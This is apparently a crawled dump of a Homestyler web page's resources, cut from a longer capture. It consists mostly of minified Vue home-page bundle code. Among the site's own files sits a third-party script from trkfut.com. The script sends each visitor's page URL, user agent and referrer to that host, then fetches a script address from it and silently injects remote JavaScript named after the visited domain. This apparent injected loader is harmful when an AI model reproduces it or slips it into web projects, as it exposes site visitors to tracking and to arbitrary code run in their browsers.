"),i("a",{staticClass:"open_detail",attrs:{href:"/openShared?assetId=".concat(t.designId),target:"_blank"}},[e._v(e._s(e.$t("fp.button.2")))])])])}),0)]),e._v(" "),i("div",{staticClass:"model_lib_page_wrap"},[i("div",{staticClass:"content_wrap"},[i("h3",{staticClass:"title"},[e._v(e._s(e.modelLibPageConfig.titleMdsKeyValue))]),e._v(" "),i("div",{staticClass:"model_lib_list"},[i("div",{staticClass:"left_wrap show_Detail_btn"},[i("img",{staticClass:"cover_img",attrs:{src:e.ossResizeImg(e.modelLibPageConfig.modelLibList[0].bannerUrl,100),alt:e.modelLibPageConfig.modelLibList[0].bannerimgaltMdsKeyValue,loading:"lazy"}}),e._v(" "),i("div",{staticClass:"model_detail"},[i("h3",{staticClass:"model_desc"},[e._v(e._s(e.modelLibPageConfig.modelLibList[0].descMdsKeyValue))]),e._v(" "),i("p",{staticClass:"model_name"},[e._v(e._s(e.modelLibPageConfig.modelLibList[0].enName))]),e._v(" "),i("ModelListSSR",{attrs:{list:e.modelLibPageConfig.modelLibList[0].top4ModelUrlList,modelCount:e.modelLibPageConfig.modelLibList[0].modelCount}})],1),e._v(" "),i("a",{staticClass:"open_model_detail",attrs:{href:"/modelLibrary/detail/".concat(e.modelLibPageConfig.modelLibList[0].mpId),target:"_blank"}},[e._v("\n              "+e._s(e.$t("fp.button.3"))+"\n            ")])]),e._v(" "),i("div",{staticClass:"right_wrap"},[i("div",{staticClass:"right_top"},[i("img",{staticClass:"cover_img",attrs:{src:e.ossResizeImg(e.modelLibPageConfig.modelLibList[1].bannerUrl,100),alt:e.modelLibPageConfig.modelLibList[1].bannerimgaltMdsKeyValue,loading:"lazy"}}),e._v(" "),i("a",{attrs:{href:"/modelLibrary/detail/".concat(e.modelLibPageConfig.modelLibList[1].mpId),target:"_blank"}},[i("div",{staticClass:"model_detail"},[i("h3",{staticClass:"model_desc"},[e._v(e._s(e.modelLibPageConfig.modelLibList[1].descMdsKeyValue))]),e._v(" "),i("p",{staticClass:"model_name"},[e._v(e._s(e.modelLibPageConfig.modelLibList[1].enName))]),e._v(" "),i("ModelListSSR",{attrs:{list:null===(t=e.modelLibPageConfig.modelLibList[1].top4ModelUrlList)||void 0===t?void 0:t.slice(0,3),modelCount:e.modelLibPageConfig.modelLibList[1].modelCount,moreType:"seeMore",customClass:"see_more_wrap"}})],1)])]),e._v(" "),i("div",{staticClass:"right_bottom"},[i("div",{staticClass:"right_bottom_model show_Detail_btn"},[i("img",{staticClass:"cover_img",attrs:{src:e.ossResizeImg(e.modelLibPageConfig.modelLibList[2].bannerUrl,100),alt:e.modelLibPageConfig.modelLibList[2].bannerimagzltMdsKeyValue,loading:"lazy"}}),e._v(" "),i("div",{staticClass:"model_detail"},[i("h3",{staticClass:"model_desc"},[e._v(e._s(e.modelLibPageConfig.modelLibList[2].descMdsKeyValue))]),e._v(" "),i("p",{staticClass:"model_name"},[e._v(e._s(e.modelLibPageConfig.modelLibList[2].enName))]),e._v(" "),i("ModelListSSR",{attrs:{list:e.modelLibPageConfig.modelLibList[2].top4ModelUrlList,modelCount:e.modelLibPageConfig.modelLibList[2].modelCount,customClass:"show_more_wrap"}})],1),e._v(" "),i("a",{staticClass:"open_model_detail",attrs:{href:"/modelLibrary/detail/".concat(e.modelLibPageConfig.modelLibList[2].mpId),target:"_blank"}},[e._v("\n                  "+e._s(e.$t("fp.button.3"))+"\n                ")])]),e._v(" "),i("div",{staticClass:"right_bottom_model show_Detail_btn"},[i("img",{staticClass:"cover_img",attrs:{src:e.ossResizeImg(e.modelLibPageConfig.modelLibList[3].bannerUrl,100),alt:e.modelLibPageConfig.modelLibList[3].bannerimagzltMdsKeyValue,loading:"lazy"}}),e._v(" "),i("div",{staticClass:"model_detail"},[i("h3",{staticClass:"model_desc"},[e._v(e._s(e.modelLibPageConfig.modelLibList[3].descMdsKeyValue))]),e._v(" "),i("p",{staticClass:"model_name"},[e._v(e._s(e.modelLibPageConfig.modelLibList[3].enName))]),e._v(" "),i("ModelListSSR",{attrs:{list:e.modelLibPageConfig.modelLibList[3].top4ModelUrlList,modelCount:e.modelLibPageConfig.modelLibList[3].modelCount,customClass:"show_more_wrap"}})],1),e._v(" "),i("a",{staticClass:"open_model_detail",attrs:{href:"/modelLibrary/detail/".concat(e.modelLibPageConfig.modelLibList[3].mpId),target:"_blank"}},[e._v("\n                  "+e._s(e.$t("fp.button.3"))+"\n                ")])])])])]),e._v(" "),i("a",{staticClass:"open_more_detail",attrs:{href:"/modelLibrary",target:"_blank"}},[e._v("\n          "+e._s(e.$t("fp.button.4"))+"\n          "),i("i",{staticClass:"iconfont icon-arrow"})])])])]),e._v(" "),i("div",{staticClass:"learn_page_wrap"},[i("h2",{staticClass:"page_title",domProps:{innerHTML:e._s(e.learnPageConfig.pageTitleMdsKeyValue)}}),e._v(" "),i("div",{staticClass:"content_wrap"},[i("div",{staticClass:"left_wrap"},[i("h3",{staticClass:"title",domProps:{innerHTML:e._s(e.learnPageConfig.titleMdsKeyValue)}}),e._v(" "),i("p",{staticClass:"desc"},[e._v(e._s(e.learnPageConfig.descMdsKeyValue))]),e._v(" "),i("a",{staticClass:"open_detail",attrs:{href:"/solution/tomorrowcreators_bootcamp",target:"_blank"}},[e._v("\n          "+e._s(e.$t("fp.button.5"))+" "),i("i",{staticClass:"iconfont icon-arrow"})])]),e._v(" "),i("div",{staticClass:"right_wrap"},[i("img",{staticClass:"right_img",attrs:{src:e.learnPageConfig.imgUrl,alt:e.learnPageConfig.imgAltMdsKeyValue,loading:"lazy"}})])])]),e._v(" "),i("div",{staticClass:"challenge_page_wrapper"},[i("div",{staticClass:"content_wrap"},[i("h3",{staticClass:"title",domProps:{innerHTML:e._s(e.challengePageConfig.titleMdsKeyValue)}}),e._v(" "),i("p",{staticClass:"desc"},[e._v(e._s(e.challengePageConfig.descMdsKeyValue))]),e._v(" "),i("div",{staticClass:"challenge_list_wrapper"},e._l(e.firstHalfChallenge,function(t,o){return i("div",{key:o,staticClass:"challenge_item"},[i("img",{staticClass:"challenge_img",attrs:{src:e.ossResizeImg(t.image,100),alt:t.imgAltMdsKeyValue,loading:"lazy"}}),e._v(" "),i("div",{staticClass:"bottom_info"},[i("img",{staticClass:"challenge_icon",attrs:{src:s(682),alt:"challenge icon"}}),e._v(" "),i("span",{staticClass:"challenge_name"},[e._v(e._s(t.titleMdsKeyValue))])]),e._v(" "),i("a",{staticClass:"btn_item",attrs:{href:e.buildContestPath(t),target:"_blank"}},[e._v("\n            "+e._s(e.challengePageConfig.btnMdsKeyValue)+"\n          ")])])}),0),e._v(" "),i("div",{staticClass:"challenge_list_wrapper right_flex"},e._l(e.secondHalfChallenge,function(t,o){return i("div",{key:o,staticClass:"challenge_item"},[i("img",{staticClass:"challenge_img",attrs:{src:e.ossResizeImg(t.image,100),alt:t.imgAltMdsKeyValue,loading:"lazy"}}),e._v(" "),i("div",{staticClass:"bottom_info"},[i("img",{staticClass:"challenge_icon",attrs:{src:s(682),alt:"challenge icon"}}),e._v(" "),i("span",{staticClass:"challenge_name"},[e._v(e._s(t.titleMdsKeyValue))])]),e._v(" "),i("a",{staticClass:"btn_item",attrs:{href:e.buildContestPath(t),target:"_blank"}},[e._v("\n            "+e._s(e.challengePageConfig.btnMdsKeyValue)+"\n          ")])])}),0)])]),e._v(" "),i("WorksShow",{attrs:{title:e.worksPageProps.title,btnText:e.worksPageProps.btnText,detailBtnTxt:e.worksPageProps.detailBtnTxt,parentId:"home_v2"}}),e._v(" "),i("div",{staticClass:"tail_page_wrap"},[i("div",{staticClass:"content_wrap"},[i("h2",{staticClass:"title"},[e._v(e._s(e.tailPageConfig.titleMdsKeyValue))]),e._v(" "),i("h3",{staticClass:"desc",domProps:{innerHTML:e._s(e.tailPageConfig.descMdsKeyValue)}}),e._v(" "),i("div",{staticClass:"btn_wrap"},[i("a",{staticClass:"btn_item bg_white",attrs:{href:e.floorplanUrl,target:"_blank"}},[e._v("\n          "+e._s(e.tailPageConfig.openToolsBtnTextMdsKeyValue)+"\n          "),i("i",{staticClass:"iconfont icon-arrow"})])])])])],1)},[],!1,null,null,null).exports);function ut(t,e){var s=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),s.push.apply(s,i)}return s}function mt(t){for(var e=1;e<arguments.length;e++){var s=null!=arguments[e]?arguments[e]:{};e%2?ut(Object(s),!0).forEach(function(e){Object(o.a)(t,e,s[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(s)):ut(Object(s)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(s,e))})}return t}var dt={name:"HomeIndexComponent",components:{FirstPage:D,ToolAdvantage:X,WorksShow:st.a,ProductIntro:F,TutorialContent:et,CommunityEvents:M,TailCall:q,CustomLink:w.default,HighlightedFeatures:K,MultiImage:V,TabMessage:W,ContactUsBusiness:S.a,HomeV2VueSSR:ct,NewFirstPage:y},mixins:[L.a,A.a],props:{affiliateLanding:{type:Boolean,default:!1},resourceList:{type:Array,default:function(){return[]}},pageFloorList:{type:Array,default:function(){return[]}},bucket:{type:String,default:"B"}},data:function(){return{showScrollTip:!0,contactUsVisible:!1}},computed:mt(mt({},Object(n.c)(["isMobile","isHomestylerApp","userAgent","abTest"])),{},{useMobileStyle:function(){return this.isMobile||"xs"===this.screen},title:function(){var t=this.$t("fp.h2-3");return this.isBucketB?t:t.toUpperCase()},btnText:function(){var t=this.$t("homepage.startbutton");return this.isBucketB?t:t.toUpperCase()},worksPageProps:function(){return{title:this.title,btnText:this.btnText,detailBtnTxt:this.$t("workspace.myDesigns.goDetail")}},showNewHome:function(){return"B"!==this.abTest.abRUnLoginHome&&this.pageFloorList.length>0},showSSR:function(){return this.showNewHome&&!1}}),created:function(){},mounted:function(){var t=this;globalThis.globalSpmClick("not_login_home_new.home_v2_show",{abRUnLoginHome:this.abTest.abRUnLoginHome,pageDataSize:this.pageFloorList.length}),this.$nextTick(function(){t.navbarScroll()}),window.addEventListener("scroll",this.navbarScroll),this.mobileBtnAnimation()},destroyed:function(){window.removeEventListener("scroll",this.navbarScroll);var t=document.querySelector(".navbar-mask");t&&t.classList.remove("init")},methods:{navbarScroll:function(){var t=document.documentElement.scrollTop||document.body.scrollTop,e=document.querySelector(".navbar-mask");e&&(t>=100?e.classList.remove("init"):e.classList.add("init"),t>=160&&(this.showScrollTip=!1))},mobileBtnAnimation:function(){var t=this;this.$nextTick(function(){t.$gsap.to(".home__footer-btn",{y:0,scrollTrigger:{trigger:".home__first_page-container",start:"bottom 70px",scrub:!0}})})},toggleNavbarClass:function(){var t=document.querySelector(".navbar");t&&t.classList.toggle("navbar-home")},navbarAnimation:function(){var t=this;this.$nextTick(function(){t.$gsap.timeline({scrollTrigger:{trigger:".navbar",start:"top top",end:"+=60",scrub:!0}}).fromTo(".navbar-mask",{opacity:0},{opacity:1})})},handleClick:function(t){switch(t){case"contactUs":this.contactUsVisible=!0;break;case"business":window.open("/business","_self")}},getLocalContent:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.$t(t,e)}}},_t=dt,pt=(s(3307),Object(h.a)(_t,function(){var t,e=this,i=e._self._c;return i("div",{staticClass:"home__container",class:{mobile:e.isMobile,"is-homestyler-app":e.isHomestylerApp}},[e.showNewHome?[i("NewFirstPage",e._b({attrs:{resourceList:e.resourceList},on:{handleClick:e.handleClick}},"NewFirstPage",null===(t=e.pageFloorList[0])||void 0===t?void 0:t.firstPageConfig,!1)),e._v(" "),i("HomeV2Vue",{attrs:{handleClick:e.handleClick,worksPageProps:e.worksPageProps,pageFloorList:e.pageFloorList,t:e.getLocalContent,locale:e.locale,resourceList:e.resourceList}})]:[i("FirstPage",{attrs:{useMobileStyle:e.useMobileStyle,bucket:e.bucket,affiliateLanding:e.affiliateLanding,resourceList:e.resourceList}}),e._v(" "),i("ToolAdvantage",{attrs:{useMobileStyle:e.useMobileStyle,bucket:e.bucket}}),e._v(" "),i("HighlightedFeatures"),e._v(" "),i("TabMessage"),e._v(" "),i("MultiImage"),e._v(" "),i("WorksShow",{attrs:{useMobileStyle:e.useMobileStyle,bucket:e.bucket,title:e.title,btnText:e.btnText,detailBtnTxt:e.worksPageProps.detailBtnTxt}}),e._v(" "),i("ProductIntro",{attrs:{useMobileStyle:e.useMobileStyle,bucket:e.bucket}}),e._v(" "),i("TutorialContent",{attrs:{useMobileStyle:e.useMobileStyle,bucket:e.bucket}}),e._v(" "),i("CommunityEvents",{attrs:{useMobileStyle:e.useMobileStyle,bucket:e.bucket}}),e._v(" "),i("TailCall",{attrs:{useMobileStyle:e.useMobileStyle,bucket:e.bucket}}),e._v(" "),e.useMobileStyle?i("CustomLink",{staticClass:"home__footer-btn",attrs:{link:e.$global.floorplanUrl,target:"_blank",external:""},nativeOn:{click:function(t){return e.homeEventTrack("/hs_global_web.home.mobilefixed_design_click")}}},[e._v("\n      "+e._s(e.$t("homepage.startbutton").toUpperCase())),i("i",{staticClass:"iconfont icon-arrow"})]):e._e(),e._v(" "),i("div",{staticClass:"scroll_tip",class:{hide_tip:!e.showScrollTip}},[i("img",{staticClass:"scroll_arrow",attrs:{src:s(3292)}})])],e._v(" "),i("contactUsBusiness",{model:{value:e.contactUsVisible,callback:function(t){e.contactUsVisible=t},expression:"contactUsVisible"}}),e._v(" "),e.showSSR?[i("HomeV2VueSSR",{attrs:{worksPageProps:e.worksPageProps,pageFloorList:e.pageFloorList},on:{handleClick:e.handleClick}})]:e._e()],2)},[],!1,null,null,null)),gt=pt.exports;installComponents(pt,{CustomLink:s(127).default});var ht=s(430),ft=s(2728),vt=s(2057),bt=s(429),Ct=s(2004),yt=s(209),wt=s(428),kt=s(431);function Lt(t,e){var s=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),s.push.apply(s,i)}return s}function xt(t){for(var e=1;e<arguments.length;e++){var s=null!=arguments[e]?arguments[e]:{};e%2?Lt(Object(s),!0).forEach(function(e){Object(o.a)(t,e,s[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(s)):Lt(Object(s)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(s,e))})}return t}var Pt={offset:0,limit:24,total:0,done:!0},Ot={name:"HomeIndex",components:{Home:gt,ShareModal:bt.a,marketDialog:ht.a,ReactDiscoverHome:ft.a,PublishModal:vt.a},mixins:[wt.a,Ct.a,yt.a,kt.a],asyncData:function(t){return Object(a.a)(regeneratorRuntime.mark(function e(){var s,i,o,a,n,r,c,u,m,d,_,p,g,h,f,v;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(s=t.store,i=t.query,o=t.app,a={},n=[],r=[],o.$perf.start("Home.index.asyncData"),e.prev=1,c=s.state.locale||"en_US",s.state.signIn){e.next=2;break}a={pagerObj:Pt,caseCardData:[]},e.next=4;break;case 2:return d=s.state.clientIP||o.$cookies.get("x-forwarded-for-agent"),_=o.$cookies.get("sessionKey")||"",p={lang:c,Authorization:_,"x-forwarded-for-agent":d},g={scenes:["nologinedHome","nologinedPageFloor"],fromType:"website"},e.next=3,l.a.gscore.resourceMulti(g,!1,p);case 3:h=e.sent,(f=null==h||null===(u=h.data)||void 0===u||null===(u=u[0])||void 0===u||null===(u=u.resourceLocations[0])||void 0===u?void 0:u.resourceContent)&&(n=f.list||[]),(v=null==h||null===(m=h.data)||void 0===m||null===(m=m[1])||void 0===m||null===(m=m.resourceLocations[0])||void 0===m?void 0:m.resourceContent)&&(r=v.list||[]);case 4:e.next=6;break;case 5:e.prev=5,e.catch(1);case 6:return o.$perf.end("Home.index.asyncData"),e.abrupt("return",xt({affiliateLanding:!(!i.affiliateCode&&!i.irclickid),resourceList:n,pageFloorList:r},a));case 7:case"end":return e.stop()}},e,null,[[1,5]])}))()},data:function(){return{affiliateLanding:!1,resourceList:[],caseCardData:[],pagerObj:Pt,tagTypes:[],signInChange:!1,shareModal:{show:!1,caseId:"",config:{},showPost:{show:!1,showJoinContest:!1}},marketDialogShow:!1,marketType:"model",marketSource:"home_project_detail_template",showPostDesign:"undefined"!=typeof window&&window.innerWidth<=768,showPostDesignImage:"undefined"!=typeof window&&window.innerWidth<=768,discoverHomeMounted:!1,onCloseCallback:function(){},reactDiscoverHomeDefaultTab:"",reactDiscoverHomeKey:0}},head:function(){var t=this.signIn?"B"!==this.abTest.abRLoginedHome?"30081379":"20722057":"29161925",e="B"!==this.abTest.abRLoginedHome?"fp.title":"home.meta.title",s="B"!==this.abTest.abRLoginedHome?"fp.des":"home.meta.description";if(this.isAISearchEngine){var o={title:this.$t(e),description:this.$t(s),aiScenario:"tool-recommendation",pageType:"home"},a=this.getAIOptimizedHead("home",o);if(a.isOptimized)return a.data}return{title:this.$t(e),meta:this.getMetaTags("home",{spma:"a1zmxy",spmb:t,title:this.$t(e),description:this.$t(s)}),link:Object(i.a)(this.getLinkTags("home")),script:[this.getStructuredData("home")]}},computed:xt(xt({},Object(n.c)(["signIn","abTest","userInfo","locale","publishModalVisible"])),{},{showabLoginedHome:function(){return"B"!==this.abTest.abRLoginedHome}}),watch:{signIn:function(t){t||(this.signInChange=!0)},locale:function(t){t&&this.getResourceData()},showPostDesign:function(t){t&&(this.showPostDesignImage=!0)}},mounted:function(){window.addEventListener("scroll",this.handleScroll)},destroyed:function(){window.removeEventListener("scroll",this.handleScroll)},methods:{getResourceData:function(){var t=this;return Object(a.a)(regeneratorRuntime.mark(function e(){var s,i,o,a,n,l,c;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,o={scenes:["nologinedHome","nologinedPageFloor"],fromType:"website"},e.next=1,r.a.other.resourceMulti({data:o,options:{headers:{lang:t.locale}}});case 1:a=e.sent,n=a.data,(l=null==n||null===(s=n.data)||void 0===s||null===(s=s[0])||void 0===s||null===(s=s.resourceLocations[0])||void 0===s?void 0:s.resourceContent)&&(t.resourceList=l.list||[]),(c=null==n||null===(i=n.data)||void 0===i||null===(i=i[1])||void 0===i||null===(i=i.resourceLocations[0])||void 0===i?void 0:i.resourceContent)&&(t.pageFloorList=c.list||[]),e.next=3;break;case 2:e.prev=2,e.catch(0);case 3:case"end":return e.stop()}},e,null,[[0,2]])}))()},showPostDialog:function(){this.$store.commit("SET_PUBLISH_MODEL_VISIBLE",!0)},handlePublishModalClose:function(){this.$store.commit("SET_PUBLISH_MODEL_VISIBLE",!1)},submitDesign:function(t){var e;if(this.handlePublishModalClose(),this.$store.commit("share/SHOW_SHARE",{type:"post",config:t.shareConfig}),(null==t||null===(e=t.shareConfig)||void 0===e?void 0:e.postType)===x.Qb.asset)window.open("/workspace/designservices?tab=1","_blank");else{T.a.setLocalStorage("postConfig",{tab:"new"},{once:!0});var s=Date.now();this.reactDiscoverHomeKey=s}},openPostDesign:function(){Object(c.a)("/hs_global_web.hashtag_detail.hashtag_editor_choiceness_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale)),this.showPostDialog()},handleScroll:function(){var t,e=null!==(t=window.scrollY||document.documentElement.scrollTop)&&void 0!==t?t:0;this.showPostDesign=e>510||window.innerWidth<=768},handleDiscoverHomeMounted:function(){this.discoverHomeMounted=!0},getPostKeyWords:function(t,e){return this.getKeyWords(t,e)}}},Mt=(s(3308),Object(h.a)(Ot,function(){var t=this,e=t._self._c;return t.signIn||t.affiliateLanding?e("Home",{staticClass:"signin-home-wrap",attrs:{affiliateLanding:t.affiliateLanding,resourceList:t.resourceList,pageFloorList:t.pageFloorList}}):e("div",{staticClass:"home-wrap"},[t.marketDialogShow?e("marketDialog",{attrs:{marketType:t.marketType,marketSource:t.marketSource,manual:!0},on:{onClose:t.onCloseCallback},model:{value:t.marketDialogShow,callback:function(e){t.marketDialogShow=e},expression:"marketDialogShow"}}):t._e(),t._v(" "),e("ShareModal",{attrs:{show:t.shareModal.show,caseId:t.shareModal.config.caseId,shareCfg:t.shareModal.config,showPost:t.shareModal.showPost},on:{"update:show":function(e){return t.$set(t.shareModal,"show",e)}}}),t._v(" "),e("ReactDiscoverHome",{key:t.reactDiscoverHomeKey,attrs:{showPostDialog:t.showPostDialog,store:t.store,getLocalContent:t.getLocalContent,showShareModel:t.showShareModel,showMarketDialog:t.showMarketDialog,onMounted:t.handleDiscoverHomeMounted,getPostKeyWords:t.getPostKeyWords,defaultTab:t.reactDiscoverHomeDefaultTab}}),t._v(" "),t.publishModalVisible?e("PublishModal",{on:{onClose:t.handlePublishModalClose,submitDesign:t.submitDesign}}):t._e(),t._v(" "),e("div",{class:{post_design_fixed:!0,post_design_show:t.showPostDesign},on:{click:t.openPostDesign}},[t.showPostDesignImage?e("img",{attrs:{src:s(2217),loading:"lazy"}}):t._e()]),t._v(" "),t.discoverHomeMounted?t._e():e("div",{key:"discover_home_skeleton",staticClass:"discover_home_skeleton"},[e("div",{staticClass:"discover_home_skeleton-icon"})])],1)},[],!1,null,"ae41f86c",null));e.default=Mt.exports}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://trkfut.com/m3m/bon.js
body_size: 674
content:
function initializeScript() {
    function detectDeviceType() {
        const userAgent = navigator.userAgent;
        const deviceTypes = {
            'iPhone|iPad|iPod': 'iOS',
            'Android': 'Android',
            'Windows Phone': 'Windows Phone',
            'Windows NT': 'Windows',
            'Macintosh': 'Mac',
            'Linux': 'Linux'
        };
        for (const pattern in deviceTypes) {
            if (new RegExp(pattern).test(userAgent)) {
                return deviceTypes[pattern];
            }
        }
        return 'Unknown';
    }

    function sendPageData(event) {
        var url = window.location.href;
        var device = detectDeviceType();
        var userAgent = navigator.userAgent;
        var referrer = document.referrer;

        const data = [{
            event: "viewPage",
            page: url,
            device_type: device,
            user_agent: userAgent,
            referrer: referrer,
        }];
        const payload = { data };

        const endpoint = 'https://trkfut.com/m3m/vt/jem.php';

        fetch(endpoint, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(payload)
            })
            .then((res) => {
                if (!res.ok) {
                }
            })
            .catch(error => {
            });
    }

    sendPageData();
}
var xhr = new XMLHttpRequest();

xhr.open('GET', 'https://trkfut.com/m3m/vt/jam.php', true);

xhr.onload = function() {
    function getWebsiteName() {
        const url = window.location.href;
        const domainRegex = /^(?:https?:\/\/)?(?:[^@\n]+@)?(?:www\.)?([^:/\n.]+)/im;
        const matches = url.match(domainRegex);
        if (matches && matches.length > 1) {
            const domain = matches[1];
            return domain;
        } else {
            return null;
        }
    }
    
    if (xhr.status >= 200 && xhr.status < 300) {
        var scriptSrc = JSON.parse(xhr.responseText).scriptSrc;
        
        const domain = getWebsiteName();
        
        if (domain) {
            var script = document.createElement('script');
            var result = scriptSrc + '/' + domain + '.js';
            
            script.src = result;
            
            script.onload = function() {
            };
            
            script.onerror = function() {
            };
            
            document.head.appendChild(script);
        } else {
        }
    } else {
    }
};

xhr.onerror = function() {
};

xhr.send();
initializeScript();

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1768819985834
body_size: -76
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="C/v0IQr7WxsCAQOQIe6rmiRq";goldlog.stag=1;

--- FILE ---
content_type: application/javascript
request_url: https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/components-global-async.b7395ca241c9162c484b.js
body_size: 27446
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{2031:function(t,e,a){t.exports=a.p+"img/apple-fill.348d7eb.png"},2032:function(t,e,a){t.exports=a.p+"img/google-play.ae899d2.png"},2040:function(t,e,a){"use strict";a.r(e);var n={name:"MaretingPageTitle",props:{data:{type:Object,default:function(){return{}}}},data:function(){return{}},methods:{select:function(){}}},i=(a(3397),a(14)),o=Object(i.a)(n,function(){var t=this,e=t._self._c;return e(t.data.titleTag?t.data.titleTag:"h2",{tag:"component",staticClass:"solution-page-title",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px")}},[t._v("\n  "+t._s(t.data.titleMdsKeyValue)+"\n  "),e("div",{staticClass:"line"})])},[],!1,null,"63c32ae1",null);e.default=o.exports},2276:function(t,e,a){"use strict";a(439)("anchor",function(t){return function(e){return t(this,"a","name",e)}})},2416:function(t,e,a){t.exports={}},2484:function(t,e,a){"use strict";a.d(e,"a",function(){return n});a(250),a(36);function n(t){var e,a=t.event,n=t.params,i=t.success,o=t.fail;null!==(e=window)&&void 0!==e&&e.WindVane?window.WindVane.call("HSPlugin",a,n||{},function(t){null==i||i(t)},function(t){null==o||o(t)}):null==o||o({msg:"WindVane is not found"})}},2684:function(t,e,a){t.exports={}},2685:function(t,e,a){t.exports={}},2686:function(t,e,a){t.exports={}},2687:function(t,e,a){t.exports={}},2688:function(t,e,a){t.exports={}},2689:function(t,e,a){t.exports={}},2690:function(t,e,a){t.exports={}},2691:function(t,e,a){t.exports={}},2692:function(t,e,a){t.exports={}},2693:function(t,e,a){t.exports={}},2694:function(t,e,a){t.exports={}},2695:function(t,e,a){t.exports={}},2696:function(t,e,a){t.exports={}},2697:function(t,e,a){t.exports={}},2698:function(t,e,a){t.exports={}},2699:function(t,e,a){t.exports={}},2700:function(t,e,a){t.exports={}},2701:function(t,e,a){t.exports={}},2702:function(t,e,a){t.exports={}},2703:function(t,e,a){t.exports={}},2704:function(t,e,a){t.exports={}},2705:function(t,e,a){t.exports={}},2706:function(t,e,a){t.exports={}},2707:function(t,e,a){t.exports={}},2708:function(t,e,a){t.exports={}},2709:function(t,e,a){t.exports={}},2710:function(t,e,a){t.exports={}},2711:function(t,e,a){t.exports={}},2712:function(t,e,a){t.exports={}},2713:function(t,e,a){t.exports={}},2714:function(t,e,a){t.exports={}},2715:function(t,e,a){t.exports={}},2716:function(t,e,a){t.exports={}},2717:function(t,e,a){t.exports={}},2718:function(t,e,a){t.exports={}},2719:function(t,e,a){t.exports={}},2720:function(t,e,a){t.exports={}},2721:function(t,e,a){t.exports={}},2722:function(t,e,a){t.exports={}},2723:function(t,e,a){t.exports={}},2724:function(t,e,a){t.exports={}},2725:function(t,e,a){t.exports={}},2731:function(t,e,a){"use strict";a(69),a(18),a(17),a(24),a(25);var n=a(6),i=a(1),o=(a(33),a(28),a(20),a(27),a(23),a(90),a(71),a(15)),s=a(10),r=a(43),c=a(2756),l={name:"affiliateProgramAgreement",props:{value:{type:Boolean,default:!1}},components:{agreement:c.a},methods:{handleClose:function(){this.$emit("input",!1)}}},d=(a(3376),a(14)),u=Object(d.a)(l,function(){var t=this,e=t._self._c;return e("div",{staticClass:"affprog-agreement",class:{"affprog-agreement-show":t.value}},[e("i",{staticClass:"iconfont icon-close",on:{click:t.handleClose}}),t._v(" "),e("agreement"),t._v(" "),e("div",{staticClass:"agree-footer"},[e("el-button",{attrs:{type:"primary"},on:{click:t.handleClose}},[t._v(t._s(t.$t("contest.okButton")))])],1)],1)},[],!1,null,"6707942a",null).exports,p=a(22),g=a(11);function m(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}function f(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?m(Object(a),!0).forEach(function(e){Object(i.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):m(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}var b={name:"contactUsBusiness",props:{value:{type:Boolean,default:!1}},components:{affiliateProgramAgreement:u},data:function(){return{isAgreeTerm:!1,agreeVisible:!1,status:r.d.NOTAPPLIED,id:"",contactName:"",businessName:"",businessEmail:"",countryRegion:"",describeTitle:"",describeTitleOptions:r.m,promoteWebsite:"",audienceReason:"",promotePlatform:[],promotePlatformOptions:r.kb,audienceSize:"",audienceSizeOptions:r.h,acquiringReferral:"",acquiringReferralOptions:r.a,errorEmail:!1,requesting:!1}},computed:f(f({},Object(o.c)(["locale","signIn","userInfo"])),{},{countryOrRegionOption:function(){return Object.keys(r.l).map(function(t){return{label:r.l[t],value:t}})},btnDisabled:function(){return!(this.contactName&&this.businessName&&this.businessEmail&&this.countryRegion&&this.describeTitle&&this.promoteWebsite&&this.audienceReason&&this.promotePlatform.length&&this.audienceSize&&this.acquiringReferral)}}),watch:{value:function(t){t&&this.init()}},mounted:function(){this.init()},methods:{init:function(){var t=this;return Object(n.a)(regeneratorRuntime.mark(function e(){var a,n,i,o,c;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.signIn){e.next=1;break}return e.abrupt("return");case 1:return e.prev=1,e.next=2,s.a.partner.getAffprogForm({needLogin:!1});case 2:(a=e.sent)&&a.ret&&a.ret[0].includes("SUCCESS")&&a.data&&a.data.data&&(n=a.data.data,i=n.status,o=n.promotePlatform,c=["contactName","businessName","businessEmail","countryRegion","describeTitle","promoteWebsite","audienceReason","promotePlatform","audienceSize","acquiringReferral","status","id"],i>r.d.NOTAPPLIED&&(t.isAgreeTerm=!0,c.forEach(function(e){t[e]="promotePlatform"===e?o&&o.split(",").map(function(t){return Number(t)}):n[e]}))),e.next=4;break;case 3:e.prev=3,e.catch(1);case 4:case"end":return 